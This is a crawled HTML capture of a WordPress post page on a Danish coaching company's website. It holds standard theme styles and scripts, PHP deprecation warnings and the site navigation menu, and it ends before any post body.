

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/04/07/picking-out-realistic-products-for-thaiflirting/
body_size: 18403
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Picking Out Realistic Products For thaiflirting &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F04%2F07%2Fpicking-out-realistic-products-for-thaiflirting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F04%2F07%2Fpicking-out-realistic-products-for-thaiflirting%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/04/07/picking-out-realistic-products-for-thaiflirting/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=805' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-805 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
